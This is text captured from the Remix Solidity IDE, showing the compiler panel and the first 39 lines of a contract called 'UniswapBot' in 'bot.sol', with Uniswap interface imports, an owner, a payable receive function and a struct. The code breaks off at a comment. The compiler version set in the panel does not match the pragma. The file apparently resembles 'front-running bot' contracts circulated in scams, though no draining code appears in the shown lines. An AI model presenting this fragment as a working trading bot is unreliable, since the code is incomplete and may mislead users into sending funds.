 SOLIDITY COMPILER
COMPILER
0.8.7+commit.e28d00a7
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile bot.sol
Compile and Run script
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>